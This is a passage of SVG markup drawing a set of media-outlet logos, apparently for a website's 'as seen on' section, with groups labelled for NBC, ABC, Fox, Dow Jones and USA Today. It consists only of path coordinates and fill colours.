			c0.9-0.4,1.9-0.6,2.8-0.6c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v6.9l1.7,0.2v1.2H420v-1.2l1.6-0.2v-7
			c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23
			h-5.8v-1.2l1.5-0.2v-17C412.8,4.6,412.7,4.6,412.7,4.6z"/>
		<path style="fill:#191919;" d="M430.1,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C427.8,17.9,428.5,16.7,430.1,16z M434.5,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C433.4,21.7,433.9,21.6,434.5,21.3z"/>
		<path style="fill:#191919;" d="M443.2,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L443.2,11.3
			L443.2,11.3z"/>
		<path style="fill:#191919;" d="M459.7,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2H467V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2V11.3z"/>
		<path style="fill:#191919;" d="M476.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5
			C478.8,23.4,477.2,22.8,476.2,21.5z M483.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9
			s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H483.3z"/>
		<path style="fill:#191919;" d="M490,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2H488v-1.2l2-0.2V4.6z"/>
		<path style="fill:#191919;" d="M498.8,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2c0.6,0.1,1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L498.8,21.2z"/>
		<path style="fill:#191919;" d="M515.8,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9c-0.6,1.1-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C514.9,14.7,515.2,13.4,515.8,12.3z M523.9,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C522.4,22,523.3,21.5,523.9,20.6z"/>
		<path style="fill:#191919;" d="M532,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L532,11L532,11z"/>
	</g>
	<g id="tm_x5F_nbc_x5F_mob">
		<g id="tm_x5F_channel_x5F_white_1_">
			<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M242.8,58.8c-0.6-1.4-1.9-2.9-4.5-2.7c-3.2,0.4-4.3,3.5-3.8,5.3
				c-1.3-0.9-3.5-1.3-5.4,0.4c-2.5,2.5-1.2,5.8,0.2,6.6c-1.5-0.1-3.9,0.9-4.4,3.5c-0.6,3.3,1.9,5.2,4.4,5.2h27.1
				c2.8,0,4.4-2.4,4.2-4.7c-0.3-3-3-4.2-4.5-3.9c1.3-0.7,2.9-4,0.4-6.6c-2-1.9-4.6-1.2-5.5-0.4c0.5-1.6-0.3-4.9-3.6-5.5
				c-0.2,0-0.4,0-0.7,0C244.3,56.1,243.1,57.9,242.8,58.8"/>
		</g>
		<g>
			<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M229.6,62.3c-1.4,1.3-1.9,4.2,0.6,5.9l10.3,7.1l-5-11.4
				C234.5,61.2,231.6,60.6,229.6,62.3"/>
			<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M238.5,56.8c-1.7,0-4.2,2-3.1,5.1l5.2,12.2l1.8-12.8
				C242.8,58.1,240.4,56.6,238.5,56.8"/>
			<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M243.2,60.7h1c0,0,0.5,0,0.6,0.2c-0.4,0.3-1.4,0.4-1.3,2l1.6,11l5.1-12.2
				c1-2.7-1.2-5-3.1-5.1c-0.1,0-0.2,0-0.3,0C245.1,56.8,243.1,58,243.2,60.7"/>
			<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M250,64l-4.8,11.3l10.3-7.1c2.4-1.7,2-4.4,0.7-5.7
				c-0.6-0.6-1.6-1.1-2.7-1.1C252.1,61.4,250.8,62.1,250,64"/>
			<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M254.3,69.8l-9.7,6.7h11.9c2.4,0,4-2.5,3.3-4.8c-0.5-1.4-1.8-2.6-3.4-2.6
				C255.7,69.2,255,69.4,254.3,69.8"/>
			<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M229.3,76.6H241l-9.7-6.7c-2.2-1.4-4.7-0.6-5.6,1.8
				C225,74.3,226.9,76.6,229.3,76.6"/>
			<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M242.3,85.8h2.2c0.5,0,1.4,0.5,1.4,1.5c0,1.1-0.9,1.5-1.4,1.6h-2.1
				L242.3,85.8 M242.3,81h1.8c0.6,0,1.3,0.5,1.3,1.3s-0.5,1.4-1.3,1.5h-1.9L242.3,81 M239.8,79v11.9h5.8c1.4,0,3-1.4,3-3.2
				c0-1.9-1.2-2.8-2-3.2c0,0,1.4-0.8,1.4-2.6c-0.1-2.4-2.3-3-3-3L239.8,79"/>
			<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="231,90.9 231,84 238.4,91.3 238.4,79 235.9,79 235.9,85.6 
				228.5,78.5 228.5,90.9 			"/>
			<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M249,84.8c0.1,3.8,2.8,6.6,6.2,6.6c0.8,0,1.7-0.2,2.6-0.5v-2.4
				c-0.7,0.4-1.5,0.6-2.2,0.6c-2.1,0-4.1-1.6-4-4.4c0.1-2.3,2-3.9,4-3.9c0.7,0,1.5,0.2,2.2,0.7v-2.4c-0.8-0.3-1.6-0.5-2.4-0.5
				C251.9,78.7,249,81.6,249,84.8"/>
		</g>
	</g>
	<g id="tm_x5F_abc_x5F_mob" transform="matrix(.5 0 0 .5 1.072 1.2853)">
		<g>
			<path style="fill:#565455;" d="M96.6,109.7c-19.5,0-35.2,15.7-35.2,35.2s15.7,35.2,35.2,35.2s35.2-15.7,35.2-35.2
				S116.1,109.7,96.6,109.7z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white_2_">
			<path style="fill:#FFFFFF;" d="M73.5,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c3.8,0,5.2-2.7,5.2-2.7v2.4h5.8v-10.8
				C84.6,138.8,79.7,133.9,73.5,133.9L73.5,133.9z M73.5,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3
				S70.6,139.7,73.5,139.7z"/>
			<path style="fill:#FFFFFF;" d="M86,126.3v18.6c0,6.1,4.9,11,11,11s11-4.9,11-11s-4.9-11-11-11c-3.8,0-5.2,2.7-5.2,2.7v-10.3H86z
				 M97,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3S94.1,139.7,97,139.7z"/>
			<path style="fill:#FFFFFF;" d="M120,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c5.3,0,9.7-3.7,10.8-8.6h-6.1
				c-0.9,1.7-2.6,2.8-4.7,2.8c-2.9,0-5.3-2.4-5.3-5.3s2.3-5.3,5.3-5.3c2,0,3.8,1.2,4.7,2.8h6.1C129.7,137.6,125.3,133.9,120,133.9
				L120,133.9z"/>
		</g>
	</g>
	<g id="tm_x5F_fox_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
			<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
		</g>
	</g>
	<g id="tm_x5F_dj_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M322.9,57c0.6,0,1.2,0,1.8,0c0.3,0,0.6,0,0.5,0.5c0,0.4-0.1,0.6-0.5,0.5
				c-0.6-0.1-0.6,0.3-0.6,0.7c0,3.5,0,6.9,0,10.4c0,0.4,0,0.8,0.6,0.7c0.5-0.1,0.5,0.2,0.5,0.6c0,0.5-0.3,0.4-0.6,0.4
				c-1.2,0-2.4,0-3.6,0c-0.4,0-0.5-0.1-0.5-0.5s0.1-0.6,0.5-0.5c0.7,0.1,0.7-0.3,0.7-0.8c0-3.4,0-6.7,0-10.1c0-0.6,0-1.1-0.8-0.9
				c-0.4,0.1-0.4-0.2-0.4-0.5c0-0.4,0.1-0.5,0.5-0.4C321.7,57.1,322.3,57,322.9,57z"/>
			<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M339.1,57c0.6,0,1.1,0,1.7,0c0.3,0,0.6-0.1,0.6,0.4
				c0,0.4-0.1,0.7-0.5,0.6c-0.5-0.1-0.6,0.2-0.6,0.6c0,3.5,0,7,0,10.5c0,0.5,0.2,0.7,0.6,0.6c0.5-0.1,0.5,0.2,0.5,0.6
				c0,0.5-0.3,0.4-0.6,0.4c-1.2,0-2.3,0-3.5,0c-0.4,0-0.6,0-0.6-0.5s0.3-0.5,0.6-0.5c0.5,0.1,0.6-0.2,0.6-0.6c0-3.5,0-7,0-10.5
				c0-0.5-0.1-0.7-0.6-0.6c-0.4,0.1-0.6-0.1-0.6-0.5c0-0.6,0.4-0.4,0.7-0.4C338,57,338.5,57,339.1,57z"/>
			<path style="fill:#565455;" d="M307.7,63.9c0,2.1,0,4.2,0,6.4c0,0.6-0.1,0.7-0.7,0.7c-2.6,0-5.1,0-7.7,0c-0.5,0-0.7-0.1-0.7-0.7
				c0-4.2,0-8.4,0-12.6c0-0.5,0.1-0.7,0.7-0.7c2.5,0,5,0,7.6,0c0.6,0,0.8,0.2,0.8,0.8C307.7,59.8,307.7,61.9,307.7,63.9z"/>
			<path style="fill:#565455;" d="M349.5,86.6c-0.3,0-0.6,0-0.9-0.3c-1.1-1.4-2.2-2.8-2.9-4.5c-0.2-0.5-0.1-0.7,0.4-1
				c1.8-0.9,2.6-2.3,2.3-4c-0.3-1.6-1.6-2.8-3.5-3c-2-0.1-4.1,0-6.2-0.1c-0.3,0-0.5,0.1-0.5,0.4s0,0.6,0.4,0.5
				c0.6-0.1,0.6,0.2,0.6,0.6c0,3.5,0,7,0,10.6c0,0.4,0,0.7-0.6,0.6c-0.4-0.1-0.4,0.2-0.4,0.5c0,0.4,0.1,0.5,0.5,0.5
				c1.2,0,2.3,0,3.5,0c0.4,0,0.4-0.2,0.4-0.5s0-0.6-0.4-0.5c-0.7,0.1-0.6-0.3-0.6-0.8c0-0.6,0-1.3,0-1.9c0-0.7,0-1.5,0-2.2
				c0-0.2-0.1-0.4,0.2-0.5c0.4-0.2,1.4,0.1,1.6,0.6c0.8,1.8,1.8,3.6,3,5.2c0.2,0.3,0.4,0.6,0.8,0.6c0.7,0,1.5,0,2.2,0
				c0.3,0,0.5,0,0.5-0.4C349.9,86.8,349.9,86.5,349.5,86.6z M343.3,80.2c-1.7,0-1.7,0-1.7-1.7v-1.6c0-2.3,0-2.3,2.2-2.2
				c1.4,0.1,2.4,1.4,2.3,2.8C345.9,79.2,344.9,80.2,343.3,80.2z"/>
			<path style="fill:#565455;" d="M319.7,60.6c-0.5-2.1-1.9-3.4-4.1-3.5c-1.9-0.1-3.9,0-5.9-0.1c-0.3,0-0.5,0.1-0.5,0.4
				c0,0.3,0,0.6,0.4,0.5c0.7-0.1,0.5,0.4,0.5,0.8c0,1.7,0,3.4,0,5.2c0,1.8,0,3.5,0,5.3c0,0.3,0.1,0.7-0.5,0.6
				c-0.4-0.1-0.5,0.2-0.5,0.5c0,0.5,0.3,0.5,0.6,0.5c1.8,0,3.5,0,5.3,0c2.4-0.1,3.9-1.3,4.5-3.6C320.3,65,320.3,62.8,319.7,60.6z
				 M317.2,67.6c-0.6,1.9-2.5,2.8-4.3,2.2c-0.5-0.1-0.3-0.5-0.3-0.7c0-1.7,0-3.5,0-5.2c0-1.8,0-3.5,0-5.3c0-0.5,0.1-0.7,0.7-0.7
				c2.8-0.1,3.8,0.7,4.3,3.4C317.9,63.5,317.9,65.6,317.2,67.6z"/>
			<path style="fill:#565455;" d="M325.2,76.9c-0.7-2.2-2.3-3.3-4.7-3.3c-2.5,0-4.1,1-4.8,3.2c-0.9,2.7-0.9,5.4,0.1,8
				c0.7,2,2.4,3,4.7,3c2.3,0,3.9-1,4.7-3c0.5-1.3,0.7-2.7,0.6-4.1C325.7,79.4,325.6,78.1,325.2,76.9z M322.8,84.7
				c-0.5,1.4-1.3,2.1-2.4,2.1c-1.2,0-2-0.7-2.4-2.1c-0.8-2.7-0.8-5.4,0-8c0.4-1.4,1.3-2.1,2.4-2.1c1.2,0,2,0.7,2.4,2.1
				c0.5,1.3,0.5,2.7,0.5,4.1C323.3,82.1,323.2,83.4,322.8,84.7z"/>
			<path style="fill:#565455;" d="M359.1,82.8c0-2.5,0-5,0-7.5c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6s0.2-0.4,0.5-0.4
				c0.7,0,1.3,0,2,0c0.3,0,0.5,0,0.5,0.4c0,0.2,0.1,0.6-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.6,0,7.2,0,10.8c0,0.4,0.3,1-0.3,1.2
				c-0.7,0.2-1.1-0.2-1.4-0.8c-1.7-3.1-3.6-6.2-5.3-9.3c-0.1-0.1-0.2-0.3-0.4-0.3c0,0.9,0,1.8,0,2.6c0,2,0,4,0,6
				c0,0.4-0.2,1,0.6,0.9c0.4,0,0.3,0.4,0.3,0.6c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.5,0-2.2,0c-0.4,0-0.5-0.1-0.4-0.5
				c0-0.3,0-0.6,0.4-0.5c0.7,0.1,0.6-0.3,0.6-0.7c0-3.5,0-6.9,0-10.4c0-0.4,0.1-0.8-0.6-0.7c-0.4,0.1-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c0.7,0,1.5,0,2.2,0c0.5,0,0.6,0.3,0.8,0.6c1.5,2.5,3,5.1,4.5,7.6c0.2,0.3,0.3,0.5,0.5,0.8
				C359,82.8,359.1,82.8,359.1,82.8z"/>
			<path style="fill:#565455;" d="M334.4,64.6c0.6,0,1.2,0,1.8,0c0.3,0,0.5,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5c-0.6,0-0.6,0.4-0.6,0.8
				c0,0.3,0,0.5,0,0.8c0,2.2-1.2,3.6-3.4,3.9c-3.8,0.6-6.3-1.4-6.6-5.2c-0.2-1.9-0.2-3.7,0.4-5.5c1.1-3.4,6.2-4.7,8.8-2.3
				c0.2,0.2,0.7,2.3,0.5,2.5s-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.5-0.6c-0.4-1.4-1.2-2.1-2.7-2.2c-1.4-0.1-2.3,0.6-2.8,1.8
				c-1.1,2.9-1.1,5.9,0,8.8c0.5,1.4,1.6,1.9,3,1.7c1.2-0.2,1.6-0.7,1.6-1.9c0-0.5,0-1,0-1.5c0-0.6,0.1-1.2-0.9-1
				c-0.4,0.1-0.4-0.2-0.5-0.6c0-0.4,0.2-0.4,0.5-0.4C333.2,64.6,333.8,64.6,334.4,64.6z"/>
			<path style="fill:#565455;" d="M335,79.2c0-1.3,0-2.5,0-3.8c0-0.4,0-0.7-0.5-0.7c-0.4,0-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.5-0.4
				c0.7,0,1.5,0,2.2,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0.1,0.6-0.3,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,2.4,0,4.7,0,7.1
				c0,0.4-0.1,0.8-0.1,1.2c-0.6,3.3-3,4.7-6.2,3.7c-1.5-0.5-2.3-1.6-2.6-3.1c-0.2-0.7-0.2-1.4-0.2-2.1c0-2.2,0-4.5,0-6.7
				c0-0.4,0.1-1-0.6-0.9c-0.4,0.1-0.3-0.3-0.4-0.6c-0.1-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0,0.5,0.4
				c0,0.3,0,0.6-0.4,0.5c-0.6-0.1-0.5,0.3-0.5,0.7c0,2.7,0,5.3,0,8c0,0.6,0.1,1.3,0.4,1.8c0.4,1,1.1,1.4,2.2,1.5
				c1,0.1,1.8-0.2,2.3-1.1c0.5-0.8,0.7-1.7,0.8-2.6C335,81.7,335,80.5,335,79.2L335,79.2z"/>
			<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,69.9c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.8-2.4-7.6-3.7-11.3
				c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.7,0.4-0.8,0.8c-1.2,3.8-2.3,7.5-3.5,11.3c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.2-0.5,0.6
				c0,0.4,0.2,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.4,0.1,0.5-0.2c0-0.2,0.1-0.6-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.2
				c0.2-0.7,0.4-1.3,0.6-2c0.1-0.3,0.2-0.6,0.6-0.6c0.8,0,1.7,0,2.5,0c0.3,0,0.4,0.2,0.5,0.4c0.3,0.9,0.6,1.8,0.8,2.6
				c0.1,0.2,0.3,0.5-0.2,0.6s-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.3c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C362.5,70.1,362.5,69.8,362,69.9z M355.4,65.3c-0.4,0-0.6-0.1-0.4-0.5c0.4-1.2,0.7-2.3,1.2-3.7c0.5,1.6,0.9,2.9,1.4,4.3
				C356.8,65.3,356.1,65.2,355.4,65.3z"/>
			<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M372.4,86.6c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.7-2.4-7.5-3.6-11.2
				c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.7,0.5-0.8,0.9c-1.2,3.7-2.3,7.5-3.5,11.2c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.3-0.5,0.6
				c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.5,0.1,0.5-0.3c0-0.2,0.1-0.6-0.3-0.6c-0.3,0-0.4-0.1-0.3-0.4
				c0.3-1,0.4-2.3,1.1-3c0.6-0.6,1.8-0.1,2.8-0.2c0.3,0,0.5,0.1,0.6,0.4c0.3,0.9,0.6,1.8,0.8,2.6c0.1,0.2,0.2,0.5-0.2,0.6
				c-0.5,0-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.2c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C372.8,86.9,372.9,86.5,372.4,86.6z M367.3,82c-2.1,0.1-2.1,0.1-1.5-2c0.2-0.7,0.4-1.4,0.7-2.3c0.5,1.4,0.8,2.6,1.2,3.7
				C368,82,367.8,82,367.3,82z"/>
			<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M348.4,63.9c0,1.7,0,3.5,0,5.2c0,0.4-0.1,0.8,0.6,0.7
				c0.4-0.1,0.4,0.2,0.4,0.5s-0.1,0.5-0.4,0.5c-1.1,0-2.3,0-3.4,0c-0.3,0-0.5,0-0.5-0.4c0-0.3,0-0.6,0.4-0.6
				c0.6,0.1,0.5-0.3,0.5-0.7c0-3.5,0-7,0-10.5c0-0.6-0.2-0.7-0.7-0.7c-1,0-2.1-0.3-2.4,1.3c-0.1,0.4-0.5,0.3-0.8,0.2
				c-0.4,0-0.2-0.3-0.2-0.5c0.1-1.9,0.1-1.9,2-1.9c2.4,0,4.8,0,7.3,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.7,0.1,1
				c0,0.2,0.2,0.6-0.3,0.6c-0.3,0-0.6,0.1-0.7-0.3c-0.1-0.5-0.2-1-0.7-1.1c-0.7-0.1-1.4-0.1-2.1-0.1c-0.4,0-0.3,0.4-0.3,0.6
				C348.4,60.4,348.4,62.2,348.4,63.9z"/>
			<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M369.2,69.8c0.5,0,0.9,0,1.4,0c0.8,0.1,1.5-0.1,1.6-1
				c0.1-0.5,0.5-0.5,0.8-0.4c0.5,0.1,0.2,0.5,0.2,0.7c-0.2,1.7-0.2,1.7-2,1.7c-2.4,0-4.7,0-7.1,0c-0.3,0-0.8,0.3-0.8-0.4
				c0-0.5,0.2-0.7,0.6-0.6c0.4,0,0.3-0.3,0.3-0.5c0-3.6,0-7.2,0-10.8c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6c0-0.5,0.3-0.4,0.6-0.4
				c1,0,2.1,0,3.1,0c0.3,0,0.6-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.6s-0.5,0.2-0.5,0.5c0,3.6,0,7.2,0,10.8c0,0.5,0.2,0.5,0.6,0.5
				C367.9,69.8,368.6,69.8,369.2,69.8z"/>
			<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M378.2,87.6c-1.4,0-2.7,0-4.1,0c-0.3,0-0.7,0.1-0.7-0.5
				c0-0.4,0.1-0.6,0.5-0.5c0.5,0.1,0.5-0.3,0.5-0.6c0-3.5,0-7,0-10.6c0-0.4,0-0.7-0.6-0.6c-0.4,0-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0.1,0.5,0.4s0,0.6-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,3.5,0,7,0,10.6
				c0,0.5,0.2,0.7,0.7,0.6c1.2,0,2.3,0,3.5,0c0.7,0,1.2-0.2,1.3-0.9c0.1-0.5,0.4-0.6,0.8-0.6c0.5,0.1,0.2,0.5,0.2,0.8
				c-0.2,1.7-0.2,1.7-1.9,1.7C380.4,87.6,379.3,87.6,378.2,87.6z"/>
			<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M312.3,73.8c0.5,0,1.1,0,1.6,0c0.2,0,0.6-0.1,0.6,0.3
				c0,0.3,0,0.7-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.5,0,7,0,10.6c0,0.9-0.1,1.9-0.4,2.7c-0.5,1.4-1.5,2.2-2.9,2.4
				c-0.4,0.1-0.6,0-0.8-0.4c-0.2-0.5,0.1-0.5,0.4-0.6c0.6-0.3,0.9-1,1-1.6s0.2-1.3,0.2-2c0-3.7,0-7.4,0-11.2c0-0.4,0.2-0.9-0.6-0.8
				c-0.5,0.1-0.4-0.3-0.4-0.6c0-0.4,0.3-0.3,0.5-0.3C311.1,73.8,311.7,73.8,312.3,73.8z"/>
		</g>
	</g>
	<g id="tm_x5F_usa2day_x5F_mob">
		<g>
			<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="439" cy="74.1" r="17.3"/>
			<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M466.1,70.1c0.5,0,1.1-0.2,1.5-0.6c0.4-0.5,0.5-1,0.5-1.6V61h3.1v6.9
				c0.1,1.3-0.4,2.6-1.3,3.5c-1,0.9-2.4,1.3-3.7,1.2c-1.3,0.1-2.7-0.4-3.7-1.2c-1-0.9-1.5-2.2-1.4-3.5V61h3.1v6.9
				c0,0.6,0.1,1.1,0.5,1.6C465,69.9,465.6,70.1,466.1,70.1z M477.4,72.7c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.3-1.6-0.8-2.2-1.4l1.5-1.9
